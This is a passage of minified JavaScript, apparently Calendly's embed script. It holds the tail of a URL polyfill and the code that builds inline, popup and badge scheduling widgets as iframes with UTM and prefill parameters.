St:n||"#"!=u?u!=r&&("'"==u&&J(t)?t.query+="%27":t.query+="#"==u?"%23":X(u,$)):(t.fragment="",l=Ot);break;case Ot:u!=r&&(t.fragment+=X(u,z))}p++}},At=function(t){var e,n,r=l(this,At,"URL"),o=arguments.length>1?arguments[1]:void 0,u=String(t),a=S(r,{type:"URL"});if(void 0!==o)if(o instanceof At)e=O(o);else if(n=Pt(e={},String(o)))throw TypeError(n);if(n=Pt(a,u,null,e))throw TypeError(n);var s=a.searchParams=new w,c=x(s);c.updateSearchParams(a.query),c.updateURL=function(){a.query=String(s)||null},i||(r.href=kt.call(r),r.origin=Et.call(r),r.protocol=Lt.call(r),r.username=Rt.call(r),r.password=Ut.call(r),r.host=Ct.call(r),r.hostname=Tt.call(r),r.port=It.call(r),r.pathname=Bt.call(r),r.search=_t.call(r),r.searchParams=qt.call(r),r.hash=Ft.call(r))},jt=At.prototype,kt=function(){var t=O(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,u=t.path,a=t.query,s=t.fragment,c=e+":";return null!==o?(c+="//",Q(t)&&(c+=n+(r?":"+r:"")+"@"),c+=H(o),null!==i&&(c+=":"+i)):"file"==e&&(c+="//"),c+=t.cannotBeABaseURL?u[0]:u.length?"/"+u.join("/"):"",null!==a&&(c+="?"+a),null!==s&&(c+="#"+s),c},Et=function(){var t=O(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+H(t.host)+(null!==n?":"+n:""):"null"},Lt=function(){return O(this).scheme+":"},Rt=function(){return O(this).username},Ut=function(){return O(this).password},Ct=function(){var t=O(this),e=t.host,n=t.port;return null===e?"":null===n?H(e):H(e)+":"+n},Tt=function(){var t=O(this).host;return null===t?"":H(t)},It=function(){var t=O(this).port;return null===t?"":String(t)},Bt=function(){var t=O(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},_t=function(){var t=O(this).query;return t?"?"+t:""},qt=function(){return O(this).searchParams},Ft=function(){var t=O(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(jt,{href:Mt(kt,(function(t){var e=O(this),n=String(t),r=Pt(e,n);if(r)throw TypeError(r);x(e.searchParams).updateSearchParams(e.query)})),origin:Mt(Et),protocol:Mt(Lt,(function(t){var e=O(this);Pt(e,String(t)+":",rt)})),username:Mt(Rt,(function(t){var e=O(this),n=h(String(t));if(!V(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=X(n[r],Y)}})),password:Mt(Ut,(function(t){var e=O(this),n=h(String(t));if(!V(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=X(n[r],Y)}})),host:Mt(Ct,(function(t){var e=O(this);e.cannotBeABaseURL||Pt(e,String(t),ht)})),hostname:Mt(Tt,(function(t){var e=O(this);e.cannotBeABaseURL||Pt(e,String(t),dt)})),port:Mt(It,(function(t){var e=O(this);V(e)||(""==(t=String(t))?e.port=null:Pt(e,t,vt))})),pathname:Mt(Bt,(function(t){var e=O(this);e.cannotBeABaseURL||(e.path=[],Pt(e,t+"",bt))})),search:Mt(_t,(function(t){var e=O(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",Pt(e,t,St)),x(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(qt),hash:Mt(Ft,(function(t){var e=O(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",Pt(e,t,Ot)):e.fragment=null}))}),c(jt,"toJSON",(function(){return kt.call(this)}),{enumerable:!0}),c(jt,"toString",(function(){return kt.call(this)}),{enumerable:!0}),b){var Nt=b.createObjectURL,Dt=b.revokeObjectURL;Nt&&c(At,"createObjectURL",(function(t){return Nt.apply(b,arguments)})),Dt&&c(At,"revokeObjectURL",(function(t){return Dt.apply(b,arguments)}))}m(At,"URL"),o({global:!0,forced:!u,sham:!i},{URL:At})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{closePopupWidget:function(){return S},destroyBadgeWidget:function(){return P},initBadgeWidget:function(){return j},initInlineWidget:function(){return A},initPopupWidget:function(){return k},showPopupWidget:function(){return O}}),n(4121),n(523);const t=t=>{["interactive","complete"].includes(document.readyState)?t():document.addEventListener("DOMContentLoaded",t)},e=(t,e)=>Object.fromEntries(Object.entries(t).map((t=>{let[n,r]=t;return[e(r,n),r]}))),o=t=>t.split(/(?=[A-Z])/).join("_").toLowerCase(),i=(t,e)=>Object.fromEntries(Object.entries(t).filter((t=>{let[n]=t;return e.includes(n)}))),u=t=>t?Object.fromEntries(t.substr(1).split("&").map((t=>t.split("="))).map((t=>{let[e,n]=t;return[e,decodeURIComponent(n)]}))):{};class a{constructor(t){var e,n,r;e=this,n="isMobile",r=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),n in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r,this.options=t,this.parseOptions()}inject(){return this.build(),this.format(),this.parent.appendChild(this.buildSpinner()),this.parent.appendChild(this.node)}parseOptions(){if(this.options=Object.assign({},{inlineStyles:!1},this.options),this.parent=this.options.parentElement,!this.parent)throw new Error("Calendly: Parent element not set");if(this.parent.jquery&&(this.parent=this.parent[0]),this.inlineStyles=this.options.inlineStyles,this.embedType=this.options.embedType,this.url=(this.options.url||this.getUrlFromParent()).split("#")[0],!this.url)throw new Error("Calendly: Widget URL not set")}build(){this.node=document.createElement("iframe"),this.node.src=this.getSource(),this.node.width="100%",this.node.height="100%",this.node.frameBorder="0"}getSource(){const t=new URL(this.url,window.location);return t.search=this.getQuery(),t.toString()}getUrlFromParent(){return this.parent.getAttribute("data-url")}getQuery(){return t={embed_domain:this.getDomain(),embed_type:this.embedType,...this.getUtmParamsFromHost(),...this.getParamsFromUrl(),...this.getParamsFromOptions()},`?${Object.entries(t).map((t=>{let[e,n]=t;return[e,encodeURIComponent(n)].join("=")})).join("&")}`;var t}getUtmParamsFromHost(){const t=u(new URL(window.location.href).search);return i(t,["utm_campaign","utm_source","utm_medium","utm_content","utm_term","salesforce_uuid"])}getParamsFromUrl(){return u(new URL(this.url,window.location).search)}getParamsFromOptions(){return{...this.getPrefillParams(),...this.getUtmParams()}}getUtmParams(){if(!this.options.utm)return[];const t=i(this.options.utm,["utmCampaign","utmSource","utmMedium","utmContent","utmTerm","salesforceUuid"]);return e(t,((t,e)=>o(e)))}getPrefillParams(){if(!this.options.prefill)return[];const t=i(this.options.prefill,["name","firstName","lastName","email"]),n=e(t,((t,e)=>o(e)));if(this.options.prefill.customAnswers){const t=this.options.prefill.customAnswers;Object.entries(t).forEach((t=>{let[e,r]=t;e.match(/^a\d{1,2}$/)&&(n[e]=r)}))}return n}getDomain(){return window.location.host}format(){return this.isMobile?this.formatMobile():this.formatDesktop()}formatDesktop(){this.inlineStyles&&this.parent.setAttribute("style",`position: relative;${this.parent.getAttribute("style")}`)}formatMobile(){if(this.inlineStyles){const t=`position: relative;overflow-y:auto;-webkit-overflow-scrolling:touch;${this.parent.getAttribute("style")}`;this.parent.setAttribute("style",t)}this.parent.className+=" calendly-mobile"}buildSpinner(){const t=document.createElement("div");return t.className="calendly-spinner",t.appendChild(this.buildBounce(1)),t.appendChild(this.buildBounce(2)),t.appendChild(this.buildBounce(3)),t}buildBounce(t){const e=document.createElement("div");return e.className=`calendly-bounce${t}`,e}}class s{constructor(t){this.options=t}destroy(){return this.widget.parentNode.removeChild(this.widget)}buildWidget(){return this.widget=document.createElement("div"),this.widget.className="calendly-badge-widget",this.widget.appendChild(this.buildContent())}inject(){return this.buildWidget(),document.body.insertBefore(this.widget,document.body.firstChild)}buildContent(){const t=document.createElement("div");return t.className="calendly-badge-content","#ffffff"===this.options.color&&(t.className+=" calendly-white"),t.onclick=this.options.onClick,t.innerHTML=this.options.text,t.style.background=this.options.color,t.style.color=this.options.textColor,this.options.branding&&t.appendChild(this.buildBranding()),t}buildBranding(){const t=document.createElement("span");return t.innerHTML="powered by Calendly",t}}var c=!1;if("undefined"!=typeof window){var l={get passive(){c=!0}};window.addEventListener("testPassive",null,l),window.removeEventListener("testPassive",null,l)}var f="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),p=[],h=!1,d=-1,v=void 0,m=void 0,y=void 0,g=function(t){return p.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},b=function(t){var e=t||window.event;return!!g(e.target)||e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1)};class w{constructor(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};this.close=this.close.bind(this),this.url=t,this.onClose=e,this.embedType=n,this.options=r}show(){return this.buildOverlay(),this.insertOverlay(),this.lockPageScroll()}close(){return this.unlockPageScroll(),this.destroyOverlay(),this.onClose()}buildOverlay(){return this.overlay=document.createElement("div"),this.overlay.className="calendly-overlay",this.overlay.appendChild(this.buildCloseOverlay()),this.overlay.appendChild(this.buildPopup()),this.overlay.appendChild(this.buildCloseButton())}insertOverlay(){return document.body.appendChild(this.overlay)}buildCloseOverlay(){const t=document.createElement("div");return t.className="calendly-close-overlay",t.onclick=this.close,t}buildPopup(){const t=document.createElement("div");return t.className="calendly-popup",t.appendChild(this.buildPopupContent()),t}buildPopupContent(){const t=document.createElement("div");return t.className="calendly-popup-content",t.setAttribute("data-url",this.url),this.options.parentElement=t,this.options.embedType=this.embedType,new a(this.options).inject(),t}buildCloseButton(){const t=document.createElement("div");return t.className="calendly-popup-close",t.onclick=this.close,t}destroyOverlay(){return this.overlay.parentNode.removeChild(this.overlay)}lockPageScroll(){return function(t,e){if(t){if(!p.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};p=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(p),[n]),f?window.requestAnimationFrame((function(){if(void 0===m){m={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e+"px",document.body.style.left=-n+"px",setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t)+"px")}))}),300)}})):function(t){if(void 0===y){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);y=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===v&&(v=document.body.style.overflow,document.body.style.overflow="hidden")}(e),f&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(d=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-d;!g(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?b(t):t.stopPropagation())}(e,t)},h||(document.addEventListener("touchmove",b,c?{passive:!1}:void 0),h=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")}(this.overlay),document.addEventListener("touchmove",this.handleLockedTouchmove,{passive:!1})}unlockPageScroll(){var t;return(t=this.overlay)?(p=p.filter((function(e){return e.targetElement!==t})),f&&(t.ontouchstart=null,t.ontouchmove=null,h&&0===p.length&&(document.removeEventListener("touchmove",b,c?{passive:!1}:void 0),h=!1)),f?function(){if(void 0!==m){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=m.position,document.body.style.top=m.top,document.body.style.left=m.left,window.scrollTo(e,t),m=void 0}}():(void 0!==y&&(document.body.style.paddingRight=y,y=void 0),void 0!==v&&(document.body.style.overflow=v,v=void 0))):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices."),document.removeEventListener("touchmove",this.handleLockedTouchmove,{passive:!1})}handleLockedTouchmove(t){return t.preventDefault()}}const x={},S=()=>{x.popup&&x.popup.close()},O=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"PopupText",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};S();const r=()=>delete x.popup;x.popup=new w(t,r,e,n),x.popup.show()},P=()=>{x.badge&&(x.badge.destroy(),delete x.badge)},A=e=>{e.url&&(e.parentElement??(e.parentElement=document.scripts[document.scripts.length-1].parentNode),t((()=>{e.embedType="Inline",new a(e).inject()})))},j=e=>{t((()=>(t=>{P();const e=(t=>{const e={};return["color","textColor","text","branding"].forEach((n=>{e[n]=t[n],delete t[n]})),e})(t),n={onClick:()=>O(t.url,"PopupWidget",t),...e};x.badge=new s(n),x.badge.inject()})(e)))},k=e=>{t((()=>O(e.url,"PopupText",e)))};t((()=>{const t=document.querySelectorAll(".calendly-inline-widget");Array.from(t).forEach((t=>{(t=>t.getAttribute("data-processed")||"false"===t.getAttribute("data-auto-load"))(t)||(t.setAttribute("data-processed",!0),new a({parentElement:t,inlineStyles:!0,embedType:"Inline"}).inject())}))}))}();var o=Calendly="undefined"==typeof Calendly?{}:Calendly;for(var i in r)o[i]=r[i];r.__esModule&&Object.defineProperty(o,"__esModule",{value:!0})}();